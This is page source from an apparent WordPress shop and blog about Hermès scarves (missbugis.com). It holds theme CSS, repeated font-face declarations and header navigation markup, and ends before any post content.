.woocommerce button.button:focus, .woocommerce input.button:focus{background-color:#000000!important;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus{background-color:#000000!important;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#000000;}.tagcloud a:hover, .tagcloud a:focus{background-color:#000000;}.tagcloud a:hover::before, .tagcloud a:focus::before{border-right-color:#000000;}.singletags a:hover, .singletags a:focus{background-color:#000000;}.singletags a:hover::before, .singletags a:focus::before{border-right-color:#000000;}#back-to-top:hover, .di_multipurpose_social_widget a:hover, .bbp-submit-wrapper .button:hover, #back-to-top:focus, .di_multipurpose_social_widget a:focus, .bbp-submit-wrapper .button:focus{background-color:#000000;}.side-menu-menu-button:hover, .side-menu-menu-button:focus{background-color:#000000;}.post-navigation .nav-next a:before, .post-navigation .nav-previous a:before{background-color:#000000;}.woocommerce.widget_product_search button[type="submit"]:hover, .woocommerce.widget_product_search button[type="submit"]:focus{background-color:#000000;}.side-menu-menu-button:hover .di-cart-count-animate{color:#000000;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:hover, .yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:focus{background-color:#000000;}#bbpress-forums #bbp-search-form #bbp_search_submit:hover, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle:hover, #bbpress-forums div.bbp-topic-tags a:hover, .widget_display_search #bbp-search-form #bbp_search_submit:hover, #bbpress-forums #bbp-search-form #bbp_search_submit:focus, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle:focus, #bbpress-forums div.bbp-topic-tags a:focus, .widget_display_search #bbp-search-form #bbp_search_submit:focus{background-color:#000000;}.breadcrumb, .bbp-breadcrumb p{background-color:rgba(245,245,245,0);}.left-content .hentry .content-second.di-post-title h1.the-title.entry-title{color:#000000;}.maincontainer .di-archive-typo h3.the-title{font-size:22px;letter-spacing:0.5px;line-height:1.3;text-transform:uppercase;}.maincontainer .di-archive-contents-typo p{font-size:16px;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}.sticky{background-color:#f7f7f7 !important;}.di-archive{border-color:#eeeeee;}.di-small-border{border-color:#eeeeee;}.maincontainer .di-single-post-typo h1.the-title{font-size:22px;letter-spacing:0.5px;line-height:1.3;text-transform:uppercase;}.maincontainer .di-single-contents-typo p{font-size:16px;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}#comments .comment.even{color:#000000;background-color:rgba(255, 255, 255, 0.07);}#comments .pingback.even{color:#000000;background-color:rgba(255, 255, 255, 0.07);}#comments .comment.odd{color:#000000;background-color:rgba(183, 183, 183, 0.19);}#comments .pingback.odd{color:#000000;background-color:rgba(183, 183, 183, 0.19);}.widget_sidebar_main .right-widget-title{font-size:16px;letter-spacing:0.5px;line-height:1.3;text-align:center;text-transform:none;color:#000000;background-color:#f7f7f7;}.woocommerce span.onsale{color:#ffffff;background-color:#dd3333;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price{color:#000000;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-color:#eeeeee;}.footer{background:#363839;background-color:#363839;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-overlay-color{background-color:rgba(0,0,0,0);}.footer a, .widgets_footer ul li::before{color:#bfbfbf;}.footer a:hover, .widgets_footer ul li:hover::before{color:#f66f66;}.footer h3.widgets_footer_title{font-size:15px;letter-spacing:1px;line-height:1.5;text-align:left;text-transform:none;color:#ffffff;}.footer, .footer caption{font-size:16px;letter-spacing:0px;line-height:1.5;text-align:left;text-transform:inherit;color:#8c8989;}.footer-copyright{color:#8c8989;background:#282a2b;background-color:#282a2b;background-repeat:repeat;background-position:center center;background-attachment:scroll;font-size:14px;letter-spacing:.2px;line-height:1;text-transform:inherit;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-copyright a{color:#bfbfbf;}.footer-copyright a:hover{color:#ffffff;}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='mediaelement-css' href='https://www.missbugis.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.missbugis.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=06849260817bfbaaee6b6bb4e9b72b75' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-9757 single-format-gallery custom-background wp-custom-logo wp-embed-responsive wp-theme-di-multipurpose theme-di-multipurpose wpb-wl-woocommerce woocommerce woocommerce-no-js unselectable overflowhide" itemscope itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<!-- Loader icon -->
	<div class="load-icon"></div>
<!-- Loader icon Ends -->








<div class="container-fluid headermain clearfix dimlayout4">
	<div class="headermain-overlay-color"></div>
	<div class="container">
		<div class="row">
			
			<div class="col-sm-4 sidebar-header-left-otr">
				<div class="sidebar-header-left">
									</div>
			</div>
			
			<div class="col-sm-4 dimlogoutr" >
				<div class="dimlogo">
											<div class="logo-as-img">
							<div itemscope itemtype="http://schema.org/Organization" >
								<a href="https://www.missbugis.com/" class="custom-logo-link" rel="home"><img width="180" height="50" src="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Miss-Bugis-Logo-Design-Web-Copy-3.jpg" class="custom-logo" alt="Miss Bugis" decoding="async" /></a>							</div>
						</div>
									</div>
			</div>

			<div class="col-sm-4 sidebar-header-right-otr">
				<div class="sidebar-header-right">
					<div id="search-8" class="widgets_header_right clearboth widget_search"><form class="scp-search__form" method="get" action="https://www.missbugis.com/">
	<input class="scp-search__input" name="s" type="search" placeholder="Keywords..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" value="" />
	<span class="scp-search__info">Hit enter to search or ESC to close</span>
	<button type="submit" class="masterbtn display_if_usedas_widget" aria-label="Click to search"><span class="fa fa-search" aria-hidden="true"></span></button>
</form></div>				</div>
			</div>

		</div>
	</div>
</div>

<div id="navbarouter" class="navbarouter">
			<nav id="navbarprimary" class="navbar navbar-expand-md navbarprimary">
			<div class="container">
				<div class="navbar-header">
					<span class="small-menu-label">Menu</span>
					<button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#collapse-navbarprimary" aria-label="Click to toggle">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
						
				<div id="collapse-navbarprimary" class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav primary-menu"><li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-2908"><a  href="https://www.missbugis.com/category/blog/" class="nav-link">Blog</a></li>
<li id="menu-item-7866" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nav-item menu-item-7866"><a  href="https://www.missbugis.com/category/hermes-scarf-library/" class="nav-link">H Scarf Library</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown menu-item-387"><a  href="https://www.missbugis.com/shop/" class="dropdown-toggle nav-link">Shop</a><p class="dropdowntoggle"><a href="#"><span class="fa fa-chevron-circle-down caretmobile"></span></a></p>
<ul class="dropdown-menu">
	<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-389"><a  href="https://www.missbugis.com/my-account/" class="nav-link">My Account</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-391"><a  href="https://www.missbugis.com/cart/" class="nav-link">Cart</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-390"><a  href="https://www.missbugis.com/checkout/" class="nav-link">Checkout</a></li>
</ul>
</li>
<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-973"><a  href="https://www.missbugis.com/category/galerie/" class="nav-link">Sold</a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-post nav-item menu-item-2911"><a  href="https://www.missbugis.com/contact/" class="nav-link">Contact</a></li>
</ul></div>
			</div>
		</nav>
	</div>





<div id="maincontainer" class="container-fluid clearfix maincontainer maincontainer-margin"> <!-- start header div 1, will end in footer -->
